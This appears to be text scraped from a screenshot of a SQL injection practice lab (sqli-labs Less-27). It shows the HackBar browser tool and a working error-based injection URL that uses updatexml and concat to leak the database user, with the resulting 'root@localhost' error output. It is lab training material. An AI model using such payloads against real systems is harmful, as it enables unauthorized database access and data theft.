 XPATH syntax error: '~root@localhost~'
SQLI DUMB SE
无障碍环境 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar
Encoding SQL XSS LFI XXE Other
http://inhann.top:12345/Less-27/?id=1'||updatexml(1,concat(0x7e,(user()),0x7e),1)||'